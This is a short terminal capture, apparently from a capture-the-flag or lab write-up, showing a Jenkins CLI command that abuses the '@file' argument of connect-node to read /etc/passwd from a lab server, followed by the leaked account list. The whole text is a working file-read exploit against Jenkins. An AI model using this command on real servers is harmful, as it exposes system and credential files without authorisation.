 ❯ java -jar jenkins-cli.jar -s http://10.10.11.10:8080/ connect-node @/etc/passwd 2>&1 | grep -oP '".*?"'
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin"
"root:x:0:0:root:/root:/bin/bash"
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin"
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin"
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin"
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin"
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin"
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin"
"bin:x:2:2:bin:/bin:/usr/sbin/nologin"
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin"
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin"
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin"
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin"
"jenkins:x:1000:1000::/var/jenkins_home:/bin/bash"
"games:x:5:60:games:/usr/games:/usr/sbin/nologin"
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin"
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin"
"sys:x:3:3:sys:/dev:/usr/sbin/nologin"
"sync:x:4:65534:sync:/bin:/bin/sync"